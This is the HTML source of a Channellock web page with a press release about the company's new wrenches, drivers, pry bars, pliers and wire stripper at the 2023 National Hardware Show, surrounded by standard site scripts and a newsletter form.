<link rel="alternate" type="text/xml+oembed" href="https://channellock.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannellock.au%2Fpressreleases%2Fchannellock-feature-new-innovative-tools-national-hardware-show-2023%2F&#038;format=xml" />
	</head>
	<body class="pressreleases-template-default single single-pressreleases postid-15322">


		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PD284DRH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		

		<div data-sticky data-margin-top="0" class="the-mega-menu">
			<header class="top-bar stacked-for-medium  grid-container">
				<div class="top-bar-left">
					<a href="https://channellock.au" title="Channellock homepage"><img src="https://channellock.au/wp-content/themes/sutton/images/channellock-logo-400.png" class="header-logo" alt="Channellock logo" /></a>
					<span data-responsive-toggle="responsive-menu" data-hide-for="medium" class="responsive-toggle">
						<button class="menu-icon dark" type="button" aria-label="Main Menu toggle" data-toggle></button>
					</span>
				</div>

				<div id="responsive-menu" >

					<ul class="vertical medium-horizontal menu show-for-large" data-responsive-menu="accordion medium-dropdown">
						
      <div class="megamenu"><a href="#" class="megamenu-item" data-mega-id="15259">Products</a><a href="https://channellock.au/" class="megamenu-item" data-mega-id="15261">Trades</a><a href="#" class="megamenu-item" data-mega-id="15260">About Us</a></div>
    						<li>
							<form role="search" method="get" id="searchform" class="searchform upnitem" action="https://channellock.au/">
								<label class="show-for-sr" for="s">Search bar</label>
								<span class="icon"><i aria-hidden="true" class="fa fa-search"></i></span>
								<input type="text" value="" name="s" id="s" placeholder=""/>
							</form>
						</li>
					</ul>

					<ul class="vertical medium-horizontal menu hide-for-large" data-responsive-menu="accordion medium-dropdown" data-multi-open="false" data-sticky-on="small">
						<li id="menu-item-15259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children has-submenu not-click menu-item-15259"><a href="https://channellock.au/">Products</a>
<ul class=" menu">
	<li id="menu-item-15036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu not-click menu-item-15036"><a href="https://channellock.au/pliers/" id="nav_product_pliers">Pliers</a>
<ul class=" menu">
		<li id="menu-item-15037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15037"><a href="https://channellock.au/pliers/tongue-groove/" id="nav_product_toungegroove">Tongue &#038; Groove</a></li>
		<li id="menu-item-15039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15039"><a href="https://channellock.au/pliers/linemens/" id="nav_product_linemens">Linemen's</a></li>
		<li id="menu-item-15040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15040"><a href="https://channellock.au/pliers/cutting/" id="nav_product_cutting">Cutting</a></li>
		<li id="menu-item-15041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15041"><a href="https://channellock.au/pliers/long-nose/" id="nav_product_longnose">Long Nose</a></li>
	</ul>
</li>
	<li id="menu-item-15052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu not-click menu-item-15052"><a href="https://channellock.au/specialty-tools/" id="nav_product_specialty">Specialty</a>
<ul class=" menu">
		<li id="menu-item-15053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15053"><a href="/specialty-tools/#fencing" id="nav_product_fencing">Fencing Pliers</a></li>
		<li id="menu-item-15058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15058"><a href="/specialty-tools/#snips" id="nav_product_snips">Snips</a></li>
		<li id="menu-item-15059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15059"><a href="/specialty-tools/#wire-stripper" id="nav_product_wirestrippers">Wire Strippers</a></li>
	</ul>
</li>
	<li id="menu-item-15060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu not-click menu-item-15060"><a href="https://channellock.au/wrenches/" id="nav_product_wrenches">Wrenches</a>
<ul class=" menu">
		<li id="menu-item-15061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15061"><a href="https://channellock.au/wrenches/adjustable/" id="nav_product_adjustable">Adjustable</a></li>
	</ul>
</li>
	<li id="menu-item-16322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-submenu not-click menu-item-16322"><a href="https://channellock.au/tool-sets/">Tool Sets</a>
<ul class=" menu">
		<li id="menu-item-16315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16315"><a href="https://channellock.au/pliers-sets/">Pliers Sets</a></li>
		<li id="menu-item-16316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16316"><a href="https://channellock.au/wrench-sets/">Wrench Sets</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children has-submenu not-click menu-item-15261"><a target="_blank" rel="noopener" href="https://channellock.au/" id="nav_trades">Trades</a>
<ul class=" menu">
	<li id="menu-item-16287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-submenu not-click menu-item-16287"><a href="#">Our Key Trades</a>
<ul class=" menu">
		<li id="menu-item-15079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15079"><a href="https://channellock.au/plumbing/" id="nav_trades_plumbing">Plumbing</a></li>
		<li id="menu-item-15080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15080"><a href="https://channellock.au/hvac/" id="nav_trades_hvac">HVAC</a></li>
		<li id="menu-item-15081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15081"><a href="https://channellock.au/automotive/" id="nav_trades_auto">Automotive</a></li>
		<li id="menu-item-15082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15082"><a href="https://channellock.au/electrical/" id="nav_trades_electrical">Electrical</a></li>
		<li id="menu-item-15084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15084"><a href="https://channellock.au/linemen/" id="nav_trades_linemen">Linemen</a></li>
		<li id="menu-item-16330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16330"><a href="https://channellock.au/agriculture/">Agriculture</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children has-submenu not-click menu-item-15260"><a href="https://channellock.au/" id="nav_about">About Us</a>
<ul class=" menu">
	<li id="menu-item-15089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-submenu not-click menu-item-15089"><a href="#">Our Roots</a>
<ul class=" menu">
		<li id="menu-item-15090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15090"><a href="https://channellock.au/the-channellock-way/" id="nav_about_chanway">The CHANNELLOCK<sup>®</sup> Way</a></li>
		<li id="menu-item-15091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15091"><a href="https://channellock.au/meadville-pa/" id="nav_about_meadville">Meadville, PA</a></li>
		<li id="menu-item-15092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15092"><a href="https://channellock.au/history/" id="nav_about_history">History</a></li>
		<li id="menu-item-15093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15093"><a href="https://channellock.au/contact-us/" id="nav_about_contact">Contact Us</a></li>
	</ul>
</li>
</ul>
</li>
						<li>
							<form role="search" method="get" id="searchform" class="searchform upnitem" action="https://channellock.au/">
								<label class="show-for-sr" for="s">Search bar</label>
								<span class="icon"><i aria-hidden="true" class="fa fa-search"></i></span>
								<input type="text" value="" name="s" id="s" placeholder=""/>
							</form>
						</li>
					</ul>
				</div>

			</header>
			
              <div id="megamenu-15259" class="megasub hidemega background-ltblue grid-container" data-equalizer>
                <div class="megaback">
                  
                <div class="subnav text-mega-menu" data-equalizer-watch >
                  <a class="subnav-title" href="https://channellock.au/pliers/" class="">Pliers</a>
                  <a href="https://channellock.au/pliers/tongue-groove/" id="nav_product_toungegroove">Tongue & Groove</a><a href="https://channellock.au/pliers/linemens/" id="nav_product_linemens">Linemen's</a><a href="https://channellock.au/pliers/cutting/" id="nav_product_cutting">Cutting</a><a href="https://channellock.au/pliers/long-nose/" id="nav_product_longnose">Long Nose</a>
                </div>
                
                <div class="subnav text-mega-menu" data-equalizer-watch >
                  <a class="subnav-title" href="https://channellock.au/specialty-tools/" class="">Specialty</a>
                  <a href="/specialty-tools/#fencing" id="nav_product_fencing">Fencing Pliers</a><a href="/specialty-tools/#snips" id="nav_product_snips">Snips</a><a href="/specialty-tools/#wire-stripper" id="nav_product_wirestrippers">Wire Strippers</a>
                </div>
                
                <div class="subnav text-mega-menu" data-equalizer-watch >
                  <a class="subnav-title" href="https://channellock.au/wrenches/" class="">Wrenches</a>
                  <a href="https://channellock.au/wrenches/adjustable/" id="nav_product_adjustable">Adjustable</a>
                </div>
                
                <div class="subnav text-mega-menu" data-equalizer-watch >
                  <a class="subnav-title" href="https://channellock.au/tool-sets/" class="">Tool Sets</a>
                  <a href="https://channellock.au/pliers-sets/">Pliers Sets</a><a href="https://channellock.au/wrench-sets/">Wrench Sets</a>
                </div>
                
                </div>
              </div>
              
              <div id="megamenu-15261" class="megasub hidemega background-ltblue grid-container" data-equalizer>
                <div class="megaback">
                  
                <div class="subnav icon-mega-menu" data-equalizer-watch >
                    <span class="subnav-title">Our Key Trades</span>
                  <div class="grid-x medium-up-4 large-up-4 margin-top-1">
                  
                    <div class="cell">
                      <a href="https://channellock.au/plumbing/" class="mega-icon-link" id="nav_trades_plumbing">
                        <span class="mega-icon">
                          <img src="https://channellock.au/wp-content/uploads/plumbing.png"/>
                        </span>
                        <span class="mega-icon-title">Plumbing</span>
                        </a>
                    </div>
                    
                    <div class="cell">
                      <a href="https://channellock.au/hvac/" class="mega-icon-link" id="nav_trades_hvac">
                        <span class="mega-icon">
                          <img src="https://channellock.au/wp-content/uploads/hvac.png"/>
                        </span>
                        <span class="mega-icon-title">HVAC</span>
                        </a>
                    </div>
                    
                    <div class="cell">
                      <a href="https://channellock.au/automotive/" class="mega-icon-link" id="nav_trades_auto">
                        <span class="mega-icon">
                          <img src="https://channellock.au/wp-content/uploads/automotive.png"/>
                        </span>
                        <span class="mega-icon-title">Automotive</span>
                        </a>
                    </div>
                    
                    <div class="cell">
                      <a href="https://channellock.au/electrical/" class="mega-icon-link" id="nav_trades_electrical">
                        <span class="mega-icon">
                          <img src="https://channellock.au/wp-content/uploads/electrical.png"/>
                        </span>
                        <span class="mega-icon-title">Electrical</span>
                        </a>
                    </div>
                    
                    <div class="cell">
                      <a href="https://channellock.au/linemen/" class="mega-icon-link" id="nav_trades_linemen">
                        <span class="mega-icon">
                          <img src="https://channellock.au/wp-content/uploads/linemen.png"/>
                        </span>
                        <span class="mega-icon-title">Linemen</span>
                        </a>
                    </div>
                    
                    <div class="cell">
                      <a href="https://channellock.au/agriculture/" class="mega-icon-link">
                        <span class="mega-icon">
                          <img src="https://channellock.au/wp-content/uploads/agriculture.png"/>
                        </span>
                        <span class="mega-icon-title">Agriculture</span>
                        </a>
                    </div>
                    
                  </div>
                </div>
                
                </div>
              </div>
              
              <div id="megamenu-15260" class="megasub hidemega background-ltblue grid-container" data-equalizer>
                <div class="megaback">
                  
                <div class="subnav text-mega-menu" data-equalizer-watch >
                  <span class="subnav-title" class="">Our Roots</span>
                  <a href="https://channellock.au/the-channellock-way/" id="nav_about_chanway">The CHANNELLOCK<sup>®</sup> Way</a><a href="https://channellock.au/meadville-pa/" id="nav_about_meadville">Meadville, PA</a><a href="https://channellock.au/history/" id="nav_about_history">History</a><a href="https://channellock.au/contact-us/" id="nav_about_contact">Contact Us</a>
                </div>
                
                </div>
              </div>
              		</div>
		<div class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-15322" class="post-15322 pressreleases type-pressreleases status-publish has-post-thumbnail hentry category-business">
	<div class="grid-container">
		<div class="grid-x margin-top-3">
			<div class="cell small-24 padding-1">
				<p class="margin-bottom-0"><a href="https://channellock.au/pressreleases/">&#8592; Press Archive</a></p>
			</div>
		</div>
		<div class="grid-x align-center">
			<div class="cell small-24 medium-22 large-20">
				<p class="h6 tag">Business</p>					<h1 class="entry-title">Channellock, Inc. to Feature New and Innovative Tools at National Hardware Show 2023</h1>			</div>
		</div>
				
						<div class="grid-x align-center">
					<div class="cell small-24 medium-22 large-20 entry-content padding-bottom-2">
						<img class="main-press-img" src="https://channellock.au/wp-content/uploads/Speedgrip-968.jpg" alt="New Channellock pliers and wire strippers"/><div class="grid-x">
								<div class="cell medium-12"><h2 class="h5">January 20, 2023</h2>
								</div>
								<div class="medium-12 medium-text-right"></div></div><p><span style="font-weight: 400;">Las Vegas, N.V., Jan. 19, 2023</span><span style="font-weight: 400;">—Channellock, Inc. will be featuring its newest and most innovative hand tools </span><span style="font-weight: 400;">at this year’s <a href="https://www.nationalhardwareshow.com/en-us/attend/exhibitor-list/exhibitor-details.org-82a2b9b8-5915-48e6-b51f-6b660d34fae8.html#/" target="_blank" rel="noopener">National Hardware Show</a> in Las Vegas, N.V. on January 31 - February 2, 2023. Attendees are encouraged to stop by Booth SL6065 at the Las Vegas Convention Center to learn more about CHANNELLOCK® tools and their use in the skilled trades, as well as participate in daily tool demos and giveaways. </span></p>
<p><span style="font-weight: 400;">“We’re excited to share our new lineup of high-quality pliers, wrenches, drivers, and pry bars with trades pros and hardware enthusiasts at this year’s NHS event,” said Jon DeArment, President and Chief Operating Officer of Channellock, Inc. “Our tradespeople are the backbone of our country and we’re proud to equip them with the tools they need to keep it running.” </span></p>
<p><span style="font-weight: 400;">NHS attendees can expect daily demos and/or giveaways of the following CHANNELLOCK® tools when they visit Booth SL6065:</span><span style="font-weight: 400;"><br />
</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">10WCB 10-Inch CODE BLUE® WIDEAZZ® Adjustable Wrench</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Pro Drivers and Pry Bars</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">SpeedGrip™ Tongue &amp; Groove Pliers</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">968 Forged Wire Stripper</span></li>
</ul>
<h2>10WCB CODE BLUE® WIDEAZZ® Adjustable Wrench</h2>
<p><span style="font-weight: 400;">Inspired by the ever-changing needs of America’s trades professionals, the <a href="https://sutton-dev.com/product/10wcb/">CHANNELLOCK® 10WCB CODE BLUE® WIDEAZZ® Adjustable Wrench</a> combines the same legendary strength and durability of the two original WIDEAZZ® adjustable wrenches, but with an extra-wide, two-inch jaw capacity (up to 72% wider than a standard 10-inch wrench) to support larger nuts and bolts, and longer, non-protruding jaws for greater access in tight spaces. </span></p>
<h2>Pro Drivers and Pry Bars</h2>
<p><span style="font-weight: 400;">Channellock, Inc. is excited to introduce its new line of professional-grade, U.S.A.-made screwdrivers at this year’s NHS.</span> <span style="font-weight: 400;">CHANNELLOCK® Pro Drivers are built with high-grade U.S. steel and feature vacuum heat-treated blades, reinforced 3-sided high-performance handles, comfortable contoured grips, and magnetic tips. The new product line includes the following types of drivers: Phillips, Specialty, Square Recess, Slotted, Multi-Bit, TORX®, Metric and Standard Nut Drivers, and more. </span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Additionally, the new Pro Drivers product line includes 100% U.S.A.-made CHANNELLOCK® Pry Bars, available in 7 different sizes as well as a 3-piece set of the most commonly used sizes. All CHANNELLOCK® Pry Bars feature a 4-sided high-performance handle, steel cap and “go-thru” blade for added strength and control, and a curved head for increased leverage.</span></p>
<h2>SpeedGrip™ Tongue &amp; Groove Pliers</h2>
<p><span style="font-weight: 400;">In addition to the 10WCB, Channellock, Inc. will feature its <a href="https://sutton-dev.com/speedgrip/">SpeedGrip™ Tongue &amp; Groove Pliers</a> at NHS. SpeedGrip™ Tongue &amp; Groove Pliers combine the same legendary strength and durability of the original CHANNELLOCK® Tongue &amp; Groove Pliers with a new push button that quickly locks into place for fast and easy adjustments. The laser heat-treated, cross-hatched teeth are made to stabilize, tighten, and loosen nuts and bolts, while the CHANNELLOCK BLUE® non-slip grips provide ultimate control and comfort on the job. SpeedGrip™ Pliers are forged from 100% U.S. steel and made in Meadville, P.A. They are available in 8, 10, and 12-inch sizes, as well as 2 and 3-packs.</span></p>
<h2>968 Forged Wire Stripper</h2>
<p><span style="font-weight: 400;">In 2020, CHANNELLOCK® released its <a href="https://sutton-dev.com/product/968/">968 7.5-Inch Forged Wire Stripper</a> for stripping 10-20 AWG solid and stranded wire. Made with Xtreme Leverage Technology (XLT™), the 968 requires considerably less force to cut than traditional high leverage designs, reducing hand fatigue. This wire stripper has screw shears that are precision machined to prevent damage to threads when cutting 6-32 and 8-32 machine screws and a curved cutting shear designed to contain material during handling. The 968 also features a spring-loaded handle for easy, one-handed operation; CHANNELLOCK BLUE® Comfort Grips for all-day comfort; a lock for safe storage; and a reaming head to deburr, clean, and flare up to 1-inch conduits. The CHANNELLOCK® 968 Forged Wire Stripper is forged from 100% U.S. steel and made in Meadville, P.A.</span></p>
					</div>
				</div>
				<div class="grid-x">
			<div class="cell small-24 text-center">
				<p><a href="https://channellock.au/pressreleases/" class="button">More Press Releases</a></p>
			</div>
		</div>
	</div>

<!--
 	<div class="light-gray-background">	
		<div class="grid-container padding-vertical-3">
			<div class="grid-x align-center grid-margin-x">
				<div class="cell small-24 text-center">
					<h3>More Press Releases</h3>
				</div>
					<div class="cell small-24 medium-8 padding-1 white-background" id="15846"><img class="press-img-thumbnail" src="https://channellock.au/wp-content/uploads/2023/08/Copy-of-Copy-of-Mixed-Drivers-1200x628-1-300x157.jpg" title="Channellock, Inc. Adds New American-Made Products to Its Catalog"/><h4>Channellock, Inc. Adds New American-Made Products to Its Catalog</h4><h6>August 3, 2023</h6><p class="margin-bottom-0"><a href="https://channellock.au/pressreleases/channellock-inc-releases-new-american-made-products/">Read Story</a></p></div><div class="cell small-24 medium-8 padding-1 white-background" id="15650"><img class="press-img-thumbnail" src="https://channellock.au/wp-content/uploads/2023/06/CL-Skills-Paid-Feed-Announcement-300x300.jpg" title="CHANNELLOCK® to Serve as Official Sponsor of SkillsUSA TECHSPO 2023"/><h4>CHANNELLOCK® to Serve as Official Sponsor of SkillsUSA TECHSPO 2023</h4><h6>June 15, 2023</h6><p class="margin-bottom-0"><a href="https://channellock.au/pressreleases/channellock-to-serve-as-official-sponsor-of-skillsusa-techspo-2023/">Read Story</a></p></div><div class="cell small-24 medium-8 padding-1 white-background" id="15558"><img class="press-img-thumbnail" src="https://channellock.au/wp-content/uploads/Channellock.com_.link_3-300x169.jpg" title="CHANNELLOCK® Announces Its Fifth Annual Trade School Trade-Up Winner"/><h4>CHANNELLOCK® Announces Its Fifth Annual Trade School Trade-Up Winner</h4><h6>May 8, 2023</h6><p class="margin-bottom-0"><a href="https://channellock.au/pressreleases/channellock-announces-its-fifth-annual-trade-school-trade-up-winner/">Read Story</a></p></div>
			</div>
		</div>
-->
</article> <!-- end post wrapper -->
		
		




		</main><!-- #main -->
	</div><!-- #primary -->



</div><!-- .site-content -->
<footer class="new-footer">
  <div class="footer-blue">
<!--
    <div class="grid-container padding-bottom-3 hide-for-large">
      <div class="grid-x">
        <form class="newsletter">
          <div class="grid-container grid-x grid-padding-x text-center">
            <div class="cell small-24 padding-bottom-1">
              <div class="small-title">Newsletter</div>
              Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.
            </div>
            <div class="cell small-24">
              <input type="text" id="email" name="email" value="" placeholder="email">
            </div>
            <div class="cell small-24">
              <a href="#" class="way-22-btn">Learn More</a>
            </div>
        </form>
      </div>
    </div>
  </div> -->


  <div class="grid-container">
    <div class="grid-x">
      <div class="cell small-24">
        <div class="footer-logo text-center medium-text-left">
          <img src="https://channellock.au/wp-content/themes/sutton/images/channellock-logo-400.png" class="header-logo" alt="Channellock logo" />
        </div>
      </div>
    </div>
  </div>

  </div>

  <div class="grid-container padding-top-3 padding-bottom-2">
    <div class="grid-x text-center medium-text-left">
      <div class="cell large-13 medium-24 align-self-middle above-footer-nav">
        All CHANNELLOCK<sup>&reg;</sup> snips, non-locking pliers, professional drivers, pry bars, and ratcheting wrenches are 100% Made in the USA. A select number of CHANNELLOCK<sup>&reg;</sup> products are imported from other countries as needed only after passing Channellock, Inc.'s rigorous quality standards.
      </div>
      <div class="cell medium-24 large-11">

        <div class="grid-x small-up-2 medium-up-4 large-up-4 logo-section">
        </div>
      </div>
    </div>
  </div>



	
		

	
	<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>

	<script>
	jQuery(document).ready(function( $ ) {
	/*!
 	* jQuery Cookiebar Plugin
 	* https://github.com/carlwoodhouse/jquery.cookieBar
 	*
 	* Copyright 2012-17, Carl Woodhouse. the cookie function is inspired by https://github.com/carhartl/jquery-cookie
 	* Disclaimer: if you still get fined for not complying with the eu cookielaw, it's not our fault.
 	* Licence: MIT
 	*/

	(function ($) {
		$.cookie = function (key, value, options) {
			if (arguments.length > 1 && (!/Object/.test(Object.prototype.toString.call(value)) || value === null || value === undefined)) {
				options = $.extend({}, options);

				if (value === null || value === undefined) {
					options.expires = -1;
				}

				if (typeof options.expires === 'number') {
					var days = options.expires, t = options.expires = new Date();
					t.setDate(t.getDate() + days);
				}

				value = String(value);

				return (document.cookie = [
					encodeURIComponent(key), '=', options.raw ? value : encodeURIComponent(value),
					options.expires ? '; expires=' + options.expires.toUTCString() : '', // max-age is not supported by IE
					options.path ? '; path=' + options.path : '',
					options.domain ? '; domain=' + options.domain : '',
					options.secure ? '; secure' : ''
				].join(''));
			}
			options = value || {};
			var decode = options.raw ? function (s) { return s; } : decodeURIComponent;

			var pairs = document.cookie.split('; ');
			for (var i = 0, pair; pair = pairs[i] && pairs[i].split('='); i++) {
				// IE
				if (decode(pair[0]) === key) return decode(pair[1] || '');
			}
			return null;
		};

		$.fn.cookieBar = function (options) {
			var settings = $.extend({
				'closeButton': 'none',
				'hideOnClose': true,
				'secure': false,
				'path': '/',
				'domain': '',
				'name': 'cookiebar',
				'expiresDays': 7
			}, options);

			return this.each(function () {
				var cookiebar = $(this);

				// just in case they didnt hide it by default.
				cookiebar.hide();

				// if close button not defined. define it!
				if (settings.closeButton == 'none') {
					cookiebar.append('<a class="cookiebar-close" title="Close Gift Guide Bar"><i class="fa fa-times"></i></a>');
					$.extend(settings, { 'closeButton': '.cookiebar-close' });
				}

				if ($.cookie(settings.name) != 'hide') {
					cookiebar.show();
				}

				cookiebar.find(settings.closeButton).click(function () {
					if (settings.hideOnClose) {
						cookiebar.hide();
					}
					$.cookie(settings.name, 'hide', { path: settings.path, secure: settings.secure, domain: settings.domain, expires: settings.expiresDays });
					cookiebar.trigger('cookieBar-close');
					return false;
				});
			});
		};

		// self injection init
		$.cookieBar = function (options) {
			$('body').prepend('<div class="ui-widget"><div style="display: none;" class="cookie-message ui-widget-header blue"><p>By using this website you allow us to place cookies on your computer. They are harmless and never personally identify you.</p></div></div>');
			$('.cookie-message').cookieBar(options);
		};
	})(jQuery);

	});
	</script>
	<script type="text/javascript">
		jQuery(document).ready(function() {
	  	$('.giftguide-banner').cookieBar();

		});
	</script>
	

  <div class="grid-container padding-bottom-3">
    <div class="grid-x grid-margin-x footer-menu text-center medium-text-left">
      <div class="cell large-13 medium-24">
        <div class="grid-x small-up-1 medium-up-1 large-up-4">

          
								<div class="cell large-auto footer-nav-column">
									<a href="#!" class="">Products</a>
								<a href="https://channellock.au/pliers/" class=""id="nav_footer_pliers">Pliers</a><a href="https://channellock.au/specialty-tools/" class=""id="nav_footer_specialty">Specialty Tools</a><a href="https://channellock.au/wrenches/" class=""id="nav_footer_wrenches">Wrenches</a><a href="https://channellock.au/wp-content/uploads/2024/03/499980515_Channellock-Catalogue-2024.pdf" class=""id="nav_footer_catalogue">Channellock Catalogue</a></div>
								<div class="cell large-auto footer-nav-column">
									<a href="#!" class="">About Us</a>
								<a href="https://channellock.au/the-channellock-way/" class=""id="nav_footer_chanway">The CHANNELLOCK<sup>®</sup> Way</a><a href="https://channellock.au/meadville-pa/" class=""id="nav_footer_meadville">Meadville, PA</a><a href="https://channellock.au/history/" class=""id="nav_footer_history">Our History</a></div>
								<div class="cell large-auto footer-nav-column">
									<a href="#!" class="">Resources</a>
								<a href="https://channellock.au/warranty/" class=""id="nav_footer_warranty">Warranty</a><a href="https://channellock.au/videos/" class=""id="nav_footer_videos">Videos</a><a href="https://channellock.au/contact-us/" class=""id="nav_footer_contact">Contact Us</a></div>        </div>

      </div>
      <div class="cell large-11">
        	<div class="grid-container grid-x grid-padding-x">
            	<div class="cell small-24 padding-bottom-1">
            		<div class="small-title">Newsletter</div>
					Sign up for our newsletter to stay up-to-date on all things CHANNELLOCK<sup>&reg;</sup>.
				</div>
            	<div class="cell auto">
            		<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_8' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_8'  action='/pressreleases/channellock-feature-new-innovative-tools-national-hardware-show-2023/' data-formid='8' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_8' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_8_2" class="gfield gfield--type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_8_2" ><style>
.new-footer .gform-button {
    margin-top: 28px;
    margin-bottom: 0px;
}
.new-footer .gfield_label {
    color: white;
}

.new-footer .ginput_container_email input {
    height: 50px !important;
}


.new-footer .gform_fields {
    display: flex !important;
}



.new-footer #field_8_1{flex-grow: 4;}
.gform-button {margin-right: 0px;
}


.gform-button {
margin-right: 0px;
height: 50px;
line-height: 50px;
padding-top: 0px;
    padding-bottom: 0px;
}

</style></div><div id="field_8_1" class="gfield gfield--type-email gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_8_1" ><label class='gfield_label gform-field-label' for='input_8_1'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_8_1' type='email' value='' class='large'     aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" data-js-reload="true" ><input type='submit' id='gform_submit_button_8' class='gform-button gform-button--white  button' value='Submit'  onclick='if(window["gf_submitting_8"]){return false;}  if( !jQuery("#gform_8")[0].checkValidity || jQuery("#gform_8")[0].checkValidity()){window["gf_submitting_8"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_8"]){return false;} if( !jQuery("#gform_8")[0].checkValidity || jQuery("#gform_8")[0].checkValidity()){window["gf_submitting_8"]=true;}  jQuery("#gform_8").trigger("submit",[true]); }' /></div></div></div>
        <div class='gform_footer top_label'>  
            <input type='hidden' class='gform_hidden' name='is_submit_8' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='8' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_8' value='WyJbXSIsIjEwYTEyNWRjMWZkYTNjYzg5ZGNlYzMwMDYzMTcyYTFjIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_8' id='gform_target_page_number_8' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_8' id='gform_source_page_number_8' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="165"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
gform.initializeOnLoaded( function() {gformInitSpinner( 8, 'https://channellock.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_8').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_8');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_8').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_8').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_8').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_8').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_8').val();gformInitSpinner( 8, 'https://channellock.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [8, current_page]);window['gf_submitting_8'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_8').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [8]);window['gf_submitting_8'] = 